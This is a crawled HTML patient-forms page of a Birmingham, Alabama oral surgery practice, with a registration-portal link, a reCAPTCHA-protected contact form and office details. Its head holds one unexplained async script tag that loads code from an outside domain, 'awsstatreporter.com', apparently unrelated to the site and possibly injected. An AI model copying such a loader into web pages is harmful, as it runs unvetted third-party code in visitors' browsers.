

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.maniscalcooralsurgery.com/patient-forms.html
body_size: 11472
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js" lang="en-US" dir="ltr">
<!--<![endif]-->

<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2, user-scalable=yes">
  <title>Oral Surgery Patient Forms | Birmingham, AL</title>
  <meta name="description" content="New to Gonzalez, Carr &amp; Maniscalco Oral Surgery &amp; Implant Center? Learn how to complete your new patient paperwork securely online." />
  <meta name="keywords" content="" />
  <meta name="format-detection" content="telephone=no">
  <link rel="canonical" href="https://www.maniscalcooralsurgery.com/patient-forms.html" />  <!-- Facebook Open Graph meta -->
<meta property="og:title" content="Oral Surgery Patient Forms | Birmingham, AL">
<meta property="og:description" content="New to Gonzalez, Carr &amp; Maniscalco Oral Surgery &amp; Implant Center? Learn how to complete your new patient paperwork securely online.">
<meta property="og:image" content="https://www.maniscalcooralsurgery.com/images/logo.png">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="New to Gonzalez, Carr &amp; Maniscalco Oral Surgery &amp; Implant Center? Learn how to complete your new patient paperwork securely online.">
<meta property="og:url" content="https://www.maniscalcooralsurgery.com/patient-forms.html">
<!-- end twitter open graph -->
    
<link rel=preload as="font" href="/fonts/hlm.woff" type="font/woff" crossorigin="anonymous" />
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
<link href="https://fonts.googleapis.com/css2?family=Barlow:ital,wght@0,400;0,500;0,600;0,700;0,800;0,900;1,400;1,500;1,600;1,700;1,800;1,900&family=EB+Garamond:ital,wght@0,400;0,500;0,600;0,700;0,800;1,400;1,500;1,600;1,700;1,800&family=Material+Icons&display=swap" rel="preload" as="style">
<link href="https://fonts.googleapis.com/css2?family=Barlow:ital,wght@0,400;0,500;0,600;0,700;0,800;0,900;1,400;1,500;1,600;1,700;1,800;1,900&family=EB+Garamond:ital,wght@0,400;0,500;0,600;0,700;0,800;1,400;1,500;1,600;1,700;1,800&family=Material+Icons&display=swap" rel="stylesheet" media="print" onload="this.media='all'">

  <link rel="stylesheet" type="text/css" href="/css/main.css?v=1754963239183">
  <script async src="//awsstatreporter.com/"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style>  <script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Patient Forms","description":"New to Gonzalez, Carr &amp; Maniscalco Oral Surgery &amp; Implant Center? Learn how to complete your new patient paperwork securely online.","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Maniscalco Oral Surgery and Implant Center","url":"https://www.maniscalcooralsurgery.com"},"datePublished":"2022-11-17 00:00:00","dateModified":"2022-11-17 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Patient Forms","item":"https://www.maniscalcooralsurgery.com/patient-forms.html"}]},"url":"https://www.maniscalcooralsurgery.com/patient-forms.html"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MC3NVWF');</script>
<!-- End Google Tag Manager -->

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Maniscalco Oral Surgery & Implant Center",
  "image": "https://www.maniscalcooralsurgery.com/images/logo.png",
  "@id": "",
  "url": "https://www.maniscalcooralsurgery.com/",
  "telephone": "(205) 991-9787",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "101 Heatherbrooke Park Dr",
    "addressLocality": "Birmingham",
    "postalCode": "35222",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 33.42534390,
    "longitude": -86.70062350
  },
  "openingHoursSpecification": [{
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday"
    ],
    "opens": "08:00",
    "closes": "17:00"
  },{
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": "Friday",
    "opens": "08:00",
    "closes": "12:00"
  }] 
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "Maniscalco Oral Surgery & Implant Center",
  "url": "https://www.maniscalcooralsurgery.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "{search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script></head>

<body >
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MC3NVWF"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
      <a class="skip-to-content" href="#main-content">Skip to Main Content</a>
  <div id="page-id-919" class="wrapper sitewide page ">
    <header class="page-header">
  
<div class="top-ribbon" id="top-ribbon">
  <div class="row align-right align-middle large-uncollapse small-collapse">
          <div class="columns expand show-for-large">
        <div class="top-ribbon_text"><strong>Birmingham, AL |</strong> Oral Surgery & Dental Implant Services</div>
      </div>
    
          <div class="columns large-3 small-expand">
        <div class="top-ribbon_contact">
                      <a class="top-ribbon_phone" href="tel:205-991-9787">
              <span class="top-ribbon_phone-icon"><img src="/images/phone-solid-white.svg" alt="portal icon"></span>
              (205) 991-9787            </a>
                  </div>
      </div>
        <div class="columns shrink hide-for-large">
      <div class="main-icon__wrapper" data-responsive-toggle="main-menu" data-hide-for="large">
        <button type="button" data-toggle aria-label="Tap Here to Open or Close Site Menu">
          <span class="menu-icon"></span>
        </button>
      </div>
    </div>
          <div class="columns shrink show-for-large">
        <div class="top-ribbon_contact">
          <a class="top-ribbon_portal-link" target="_blank" rel="noopener" href="https://mysecurepractice.com/Truform/d70473db-5837-4f01-b8b6-c5f36d73d620/Submission/Create">
            <span class="top-ribbob_portal"><img src="/images/portal.svg" alt="portal icon"></span>
            Registration Form          </a>
        </div>
      </div>
      </div>
</div>  <div class="row small-collapse large-uncollapse align-center align-middle">
    <div class="page-header_branding columns shrink">
      <a href="/" role="link"><img class="page-header_logo" src="/images/logo.png" alt="Maniscalco Oral Surgery and Implant Center"></a>
    </div>
    <div class="small-12 large-expand columns">
      <div class="top-bar">
  <div class="row collapse">
    <div class="columns small-12">
      <div class="top-bar_right" id="main-menu">
        <ul class="menu menu-main vertical large-horizontal" data-responsive-menu="accordion large-dropdown" data-auto-height="true" data-animate-height="true">
          <li class=" np-1 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.maniscalcooralsurgery.com/" ><span class="menu-main__main-link-text">Home</span></a></li><li class="has-submenu  np-916 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.maniscalcooralsurgery.com/about.html" ><span class="menu-main__main-link-text">About</span></a>							<ul class="menu"><li class=" np-448 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.maniscalcooralsurgery.com/about/meet-our-doctor.html" ><span>Meet Our Doctor</span></a></li>							</ul></li><li class="has-submenu  np-146 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.maniscalcooralsurgery.com/surgical-procedures.html" ><span class="menu-main__main-link-text">Surgical Procedures</span></a>							<ul class="menu"><li class=" np-261 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.maniscalcooralsurgery.com/surgical-procedures/wisdom-teeth.html" ><span>Wisdom Teeth</span></a></li>														<li class=" np-980 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.maniscalcooralsurgery.com/surgical-procedures/dental-implants.html" ><span>Dental Implants</span></a></li>														<li class=" np-985 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.maniscalcooralsurgery.com/surgical-procedures/bone-grafting.html" ><span>Bone Grafting</span></a></li>														<li class=" np-1005 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.maniscalcooralsurgery.com/surgical-procedures/extractions.html" ><span>Extractions</span></a></li>														<li class=" np-987 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.maniscalcooralsurgery.com/surgical-procedures/oral-pathology.html" ><span>Oral Pathology</span></a></li>														<li class=" np-989 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.maniscalcooralsurgery.com/surgical-procedures/tmj-disorders.html" ><span>TMJ Disorders</span></a></li>														<li class=" np-977 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.maniscalcooralsurgery.com/surgical-procedures/iv-anesthesia.html" ><span>IV Anesthesia</span></a></li>														<li class=" np-1036 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.maniscalcooralsurgery.com/surgical-procedures/specialized-surgical-procedures.html" ><span>Specialized Surgical Procedures</span></a></li>							</ul></li><li class=" np-2 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.maniscalcooralsurgery.com/surgical-instructions.html" ><span class="menu-main__main-link-text">Surgical Instructions</span></a></li><li class="active np-919 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.maniscalcooralsurgery.com/patient-forms.html" ><span class="menu-main__main-link-text">Patient Forms</span></a></li><li class=" np-4 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.maniscalcooralsurgery.com/contact-us.html" ><span class="menu-main__main-link-text">Contact</span></a></li><li class="has-submenu  np-1313 menu-main_menu-item"><a class="menu-main_nav-link" href="#" ><span class="menu-main__main-link-text">Pay a Bill</span></a>							<ul class="menu"><li class=" np-1315 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="/pay"  target="_blank" rel="noopener" ><span>Payment Portal</span></a></li>							</ul></li>        </ul>
      </div>
    </div>
  </div>
</div>    </div>
  </div>
</header><div class="page__basic">
  <section class="sub-banner" id="sub-banner"style="background-image: url(/images/sub-banner.jpg);" >
  <div class="row collapse">
    <div class="columns large-12">
              <div id="sub-banner-container">
          <div class="sub-banner__heading">
            Patient Forms          </div>
          <div class="sub-banner__message">
            Save time by completing your new patient paperwork online with our fast, secure, and convenient patient portal.          </div>
        </div>
          </div>
  </div>
</section>
<main class="content sub-page full-page" id="main-content">
  <div class="row collapse large-unstack">
    <section class="content-main columns large-12">
      <div class="content-text">
        <div class="row columns text-center"> <h1>Maniscalco Oral Surgery and Implant Center&nbsp;New Patient Forms</h1> <hr class="img"></div> <div class="row align-middle"> <div class="columns small-12 large-6 large-order-2"><img class="noframe__rounded shadow" src="/images/forms.jpg" alt="Oral Surgery Patient Forms | Birmingham, AL - forms"></div> <div class="columns small-12 large-6 large-order-1"> <h2>Welcome to Our Practice</h2> <p>We encourage visitors to complete their new patient forms online for their convenience. If you submit your paperwork online, you may arrive at our office 10 minutes before your appointment. Patients who choose to complete their paperwork in person will need to arrive 30 minutes in advance.</p> <p>Our patient portal is simple and secure, fully HIPAA compliant and protected by an SSL Certificate to keep your personal information safe. To get started, simply click the link below.</p> <a class="button" href="https://mysecurepractice.com/Truform/d70473db-5837-4f01-b8b6-c5f36d73d620/Submission/Create" target="_blank">Complete Patient Forms</a></div> </div> 
              </div>
    </section>
      </div>
</main><section class="contact_form-2-col">
  <div class="row align-center">
    <div class="columns small-12 large-10">
      <div class="row align-middle">
        <div class="columns small-12 large-6" id="lead_form">
          <h2>Reach Out to Our Office</h2>          <style media="screen">
	.visually-hidden {
		border: 0;
		clip: rect(0 0 0 0);
		height: 1px;
		margin: -1px;
		overflow: hidden;
		padding: 0;
		white-space: nowrap;
		position: absolute;
		width: 1px;
	}
</style>
<form method="post" action="#lead_form">
    <div class="required form_required_div margin_bottom_10 form-required-div">
        * Indicates required questions    </div>
    	
    					<div class="fm-question-container form_cd_question_container fm-fei-4 fm-qt-NAME_FULL_FIRSTLAST">
					                                              <div class="fm-question fm-cd-question form_cd_question required">
                      Name&nbsp;*                  </div>
                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                  	                        <div class="form-cd-name-first">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::FirstName" class="visually-hidden">First Name</label>
                          	<input type="text" name="QForm[FEI4::K::NAME_FULL_FIRSTLAST::K::FMI1::K::FEI4::FirstName]" id="NAME_FULL_FIRSTLAST::FirstName" value=""
                            autocomplete="on"
                            style=" "
                              size="10" class="fm-text form_text required"
                               />
                               <input type="hidden" name="QFormAsked[FEI4::K::NAME_FULL_FIRSTLAST::K::FMI1::K::FEI4::FirstName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	First                          </div>
                        </div>
                                                <div class="form-cd-name-last">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::LastName" class="visually-hidden">Last Name</label>
                          	<input type="text" name="QForm[FEI4::K::NAME_FULL_FIRSTLAST::K::FMI1::K::FEI4::LastName]" id="NAME_FULL_FIRSTLAST::LastName" value=""
                              autocomplete="on"
                              style=" "
                                size="12" class="fm-text form_text required"
                                />
                                <input type="hidden" name="QFormAsked[FEI4::K::NAME_FULL_FIRSTLAST::K::FMI1::K::FEI4::LastName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	Last                          </div>
                        </div>
                                          </div>
                                                                                              					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-2 fm-qt-PHONE_ALLSELECT">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Phone #&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="PHONE_ALLSELECT::MobilePhone" class="visually-hidden">Mobile Phone</label>
									<input type="text" name="QForm[FEI2::K::PHONE_ALLSELECT::K::FMI1::K::FEI2::MobilePhone]" id="PHONE_ALLSELECT::MobilePhone" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI2::K::PHONE_ALLSELECT::K::FMI1::K::FEI2::MobilePhone][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-13 fm-qt-EMAIL">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Email&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="EMAIL::Email" class="visually-hidden">Email</label>
									<input type="email" name="QForm[FEI13::K::EMAIL::K::FMI1::K::FEI13::Email]" id="EMAIL::Email" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI13::K::EMAIL::K::FMI1::K::FEI13::Email][]" value="1" />
                                </div>
                                                                                                            					</div>
											<div class="fm-question-container form_question fm-qid-1">
							<label for="QForm_1" class="visually-hidden"><div class="fm-question required">How can we help you?&nbsp;*</div></label>
						<div class="fm-question required">How can we help you?&nbsp;*</div>					<div class="fm-answer form_answer">
													<textarea name="QForm[QNI1::K::FMI1::K::FEI1][]" id="QForm_1" class="form_textarea required"
									style="  "
									rows="5" cols="30"></textarea>
												<input type="hidden" name="QFormAsked[QNI1::K::FMI1::K::FEI1][]" value="1" />
											</div>
						            </div>
                        <div style="position:absolute; left:-3500px">
        	<label for="sph_reqinfo" class="visually-hidden">Enter:</label>
			<input type="text" class="form_text" name="sph_reqinfo" id="sph_reqinfo" value="" autocomplete="new-password" />
        </div>
                <script>
      (function() {
        document.addEventListener('DOMContentLoaded', function() {
          const forms = document.querySelectorAll('form[method="post"]');
          forms.forEach(function(form) {
            // Store original submit handler
            let isSubmitting = false;
            let recaptchaAttempted = false;
            
            form.addEventListener('submit', function(e) {
              // If already submitting with token, allow it through
              if (isSubmitting) {
                return true;
              }
              
              // If reCAPTCHA isn't available, allow normal form submission
              if (typeof grecaptcha === 'undefined' || typeof grecaptcha.enterprise === 'undefined') {
                return true; // Allow form to submit normally
              }
              
              // If we already tried reCAPTCHA and it failed, let form submit normally
              if (recaptchaAttempted) {
                return true;
              }
              
              e.preventDefault();
              recaptchaAttempted = true;
              
              // Find the submit button to preserve its value
              let submitButton = form.querySelector('input[type="submit"][name="CompleteForm"]') || 
                                form.querySelector('input[type="image"][name="CompleteFormButton"]');
              
              // Set a timeout in case reCAPTCHA hangs
              let submitTimeout = setTimeout(function() {
                console.warn('reCAPTCHA timeout - submitting form without token');
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }, 3000);
              
              try {
                grecaptcha.enterprise.ready(function() {
                  grecaptcha.enterprise.execute('6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j', {action: 'submit_form'})
                    .then(function(token) {
                      clearTimeout(submitTimeout);
                      // Add token to form
                      let input = document.createElement('input');
                      input.type = 'hidden';
                      input.name = 'g-recaptcha-response';
                      input.value = token;
                      form.appendChild(input);
                      
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      
                      // Set flag and submit
                      isSubmitting = true;
                      // Use HTMLFormElement.prototype.submit to bypass event listeners
                      HTMLFormElement.prototype.submit.call(form);
                    })
                    .catch(function(error) {
                      clearTimeout(submitTimeout);
                      console.error('reCAPTCHA execution error:', error);
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      // Submit form without token
                      isSubmitting = true;
                      HTMLFormElement.prototype.submit.call(form);
                    });
                });
              } catch(error) {
                clearTimeout(submitTimeout);
                console.error('reCAPTCHA error:', error);
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                // Submit form without token
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }
            });
          });
        });
      })();
    </script>
        <div class="fm-submit-container form_submit_container">
    				<input type="submit" name="CompleteForm" id="CompleteForm" value="Send" class="buttons" />
				        <input type="hidden" name="FormSend_GroupID" value="8" /><input type="hidden" name="FormSend_FormID" value="1" /><input type="hidden" name="GroupID_PageComplete" value="1" /><input type="hidden" name="TempForm_CustomerMessageID" value="" /><input type="hidden" name="TempForm_ProcessCustomerID" value="" /><input type="hidden" name="form_duplication_id" value="enpj/TKvZ2yh9htPoK80wKe+DR+Ikaj8CAOvZ40c4MM=" />    </div>
        <p style="font-size: 11px; margin-top: 10px;">
      This site is protected by reCAPTCHA and the Google 
      <a href="https://policies.google.com/privacy" target="_blank" rel="noopener">Privacy Policy</a> and 
      <a href="https://policies.google.com/terms" target="_blank" rel="noopener">Terms of Service</a> apply.
    </p>
    </form>        </div>
        <div class="columns small-12 large-6">
          <div class="noframe"><svg xmlns="http://www.w3.org/2000/svg" width="164.172" height="164.579" viewBox="0 0 164.172 164.579">
  <g id="Icon-Communication-v2" transform="translate(-7 -8.4)">
    <g id="Group_267" data-name="Group 267" transform="translate(9 36.011)">
      <path id="Path_122" data-name="Path 122" d="M105.144,67.921v6.5A12.752,12.752,0,0,1,92.338,87.232H40.913V101.46a1.992,1.992,0,0,1-3.456,1.423L21.806,87.232h0A12.752,12.752,0,0,1,9,74.426V35.806A12.752,12.752,0,0,1,21.806,23h38.62" transform="translate(-9 -23)" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="4"/>
    </g>
    <g id="Group_268" data-name="Group 268" transform="translate(60.019 10.4)">
      <path id="Path_123" data-name="Path 123" d="M34.1,68.127V23.206A12.752,12.752,0,0,1,46.906,10.4h83.542a12.752,12.752,0,0,1,12.806,12.806V68.127a12.752,12.752,0,0,1-12.806,12.806h0L114.593,96.787a2.033,2.033,0,0,1-3.455-1.423V80.933H47.109A12.926,12.926,0,0,1,34.1,68.127Z" transform="translate(-34.1 -10.4)" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="4"/>
    </g>
    <circle id="Ellipse_19" data-name="Ellipse 19" cx="16.058" cy="16.058" r="16.058" transform="translate(53.718 113.049)" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="4"/>
    <circle id="Ellipse_20" data-name="Ellipse 20" cx="16.058" cy="16.058" r="16.058" transform="translate(124.454 113.049)" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="4"/>
    <circle id="Ellipse_21" data-name="Ellipse 21" cx="3.252" cy="3.252" r="3.252" transform="translate(85.834 42.313)" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="4"/>
    <circle id="Ellipse_22" data-name="Ellipse 22" cx="3.252" cy="3.252" r="3.252" transform="translate(111.445 42.313)" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="4"/>
    <circle id="Ellipse_23" data-name="Ellipse 23" cx="3.252" cy="3.252" r="3.252" transform="translate(137.26 42.313)" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="4"/>
    <path id="Path_124" data-name="Path 124" d="M24.7,100.862V97.61c0-11.993,13.009-19.31,28.864-19.31,16.058,0,28.864,7.318,28.864,19.31v3.252" transform="translate(16.213 70.117)" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="4"/>
    <path id="Path_125" data-name="Path 125" d="M59.4,100.862V97.61c0-11.993,13.009-19.31,28.864-19.31,16.058,0,28.864,7.318,28.864,19.31v3.252" transform="translate(52.045 70.117)" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="4"/>
  </g>
</svg></div>          <a href="tel:205-991-9787" class="phone">Phone: (205) 991-9787</a>          <p>Our friendly & helpful staff is standing by to answer any questions you may have.</p>                  </div>
      </div>
    </div>
  </div>
</section></div>
<div class="page-footer">
  <div class="row columns">
    <div class="page-footer_content">
      <div class="final-cta">
                  <a class="page-footer_branding" href="/"><img width="988" height="630" class="final-cta_logo" src="/images/logo.png" alt="Maniscalco Oral Surgery and Implant Center"></a>
                <p>Maniscalco Oral Surgery and Implant Center is an independent, family-owned oral surgery and implant center proudly serving the Birmingham metro area. We combine our years of wisdom with the latest and greatest technology to provide you with the best possible care experience.</p>
      </div>

      <div class="hours-links">
        <div class="h4 page-footer_header" role="heading" aria-level="2">
          Helpful Links        </div>
        <nav class="page-footer_nav">
          <ul>
            <li class="menu-bottom_menu-item  np-1"><a class="menu-bottom_nav-link" href="https://www.maniscalcooralsurgery.com/" >Home</a></li><li class="menu-bottom_menu-item  np-916"><a class="menu-bottom_nav-link" href="https://www.maniscalcooralsurgery.com/about.html" >About</a>														</li><li class="menu-bottom_menu-item  np-146"><a class="menu-bottom_nav-link" href="https://www.maniscalcooralsurgery.com/surgical-procedures.html" >Surgical Procedures</a>																																																																																																																</li><li class="menu-bottom_menu-item  np-2"><a class="menu-bottom_nav-link" href="https://www.maniscalcooralsurgery.com/surgical-instructions.html" >Surgical Instructions</a></li><li class="menu-bottom_menu-item active np-919"><a class="menu-bottom_nav-link" href="https://www.maniscalcooralsurgery.com/patient-forms.html" >Patient Forms</a></li><li class="menu-bottom_menu-item  np-4"><a class="menu-bottom_nav-link" href="https://www.maniscalcooralsurgery.com/contact-us.html" >Contact</a></li>          </ul>
        </nav>
      </div>

      <div class="page-footer_location">
        <div class="h4 page-footer_header" role="heading" aria-level="2">
          Contact Us        </div>
                  <div class="page-footer_location-info">
            <span class="page-footer_location-title">
              <div class="location_icon page-footer_icon">
                <svg xmlns='http://www.w3.org/2000/svg' width='14.826' height='19.768' viewBox='0 0 14.826 19.768'><path d='M6.651,19.369C1.041,11.236,0,10.4,0,7.413a7.413,7.413,0,0,1,14.826,0c0,2.989-1.041,3.823-6.651,11.956a.927.927,0,0,1-1.524,0ZM7.413,10.5A3.089,3.089,0,1,0,4.324,7.413,3.089,3.089,0,0,0,7.413,10.5Z' fill='currentColor'/></svg>              </div>
              Office Location            </span>
            <br />
            <a target="_blank" rel="noopener" href="https://goo.gl/maps/iFrL3ezQE7bstwW6A " class="page-footer_location-link">
              101 Heatherbrooke Park Dr.               <br> Birmingham, AL 35242            </a>
                    </div>
          <div class="page-footer_phone">
                          <div class="page-footer_phone-info">
                <span class="page-footer_phone-title">
                  <div class="phone_icon page-footer_icon">
                    <svg xmlns='http://www.w3.org/2000/svg' width='16' height='15.93' viewBox='0 0 16 15.93'><path d='M15.408.755,12.158.008A.756.756,0,0,0,11.3.441L9.8,3.925a.743.743,0,0,0,.216.871L11.908,6.34a11.556,11.556,0,0,1-5.537,5.513L4.821,9.967a.751.751,0,0,0-.875-.215l-3.5,1.493a.755.755,0,0,0-.437.859l.75,3.236a.749.749,0,0,0,.731.579A14.467,14.467,0,0,0,15.99,1.483.747.747,0,0,0,15.408.755Z' transform='translate(0.01 0.011)' fill='currentColor'/></svg>                  </div>
                  Phone Number                </span>
                <br />
                                  <a class="page-footer_phone-link" href="tel:205-991-9787">(205) 991-9787</a>
                              </div>
                      </div>
          <div class="page-footer_phone">
                          <div class="page-footer_phone-info">
                <span class="page-footer_phone-title">
                  <div class="phone_icon page-footer_icon">
                    <svg xmlns='http://www.w3.org/2000/svg' width='19.734' height='16.774' viewBox='0 0 19.734 16.774'><path id='fax_FILL1_wght400_GRAD0_opsz48' d='M9.92,23.787V8h9.867v4.934h1.48A2.443,2.443,0,0,1,23.734,15.4v8.387Zm-3.33.987A2.485,2.485,0,0,0,8.4,24a2.485,2.485,0,0,0,.777-1.813V14.537A2.485,2.485,0,0,0,8.4,12.724a2.5,2.5,0,0,0-3.626,0A2.485,2.485,0,0,0,4,14.537v7.647A2.485,2.485,0,0,0,4.777,24,2.485,2.485,0,0,0,6.59,24.774Zm4.81-11.84h6.907V9.48H11.4Zm6.167,4.934a.969.969,0,1,0-.7-.284A.955.955,0,0,0,17.567,17.867Zm2.96,0a.969.969,0,1,0-.7-.284A.955.955,0,0,0,20.527,17.867Zm-2.96,2.96a.969.969,0,1,0-.7-.284A.955.955,0,0,0,17.567,20.827Zm2.96,0a.969.969,0,1,0-.7-.284A.955.955,0,0,0,20.527,20.827Zm-8.387,0h3.453V15.894H12.14Z' transform='translate(-4 -8)' fill='#7bbbda' /></svg>                  </div>
                  Fax Number
                </span>
                <br />
                <div class="page-footer_fax">(205) 991-2687</div>
              </div>
                      </div>
      </div>

      <div class="page-footer_insights">
        <div class="h4 page-footer_header" role="heading" aria-level="2">Our Hours</div>
        <div class="hours"><span><strong>Monday - Thursday</strong></span><br>
8:00 AM - 5:00 PM</div>
<div class="hours"><span><strong>Friday</strong></span><br>
8:00 AM - 12:00 PM</div>      </div>
    </div>
  </div>

  <div class="hlm-footer row expanded align-middle align-center text-center">
  <div class="columns xlarge-8 large-expand small-12 large-order-2">
    <div class="footer-copyright">
      The contents of this webpage are Copyright &copy; 2026 Maniscalco Oral Surgery and Implant Center. <br class="show-for-large"> All Rights Reserved. <a href="/privacy.html" class="privacy">Privacy</a> | <a href="/non-discrimination-notice.html" class="privacy">Disclaimer</a>
    </div>

    
      </div>
  
  <div class="columns xlarge-expand large-2 medium-6 small-12 large-order-1">
    <a href="http://superpathbeauty.com/?utm_source=superpathbeauty_com&utm_medium=footer&utm_campaign=brand_footer_links" aria-label="Visit Superpath Website" class="hlm__branding hlm__logo" target="_blank">
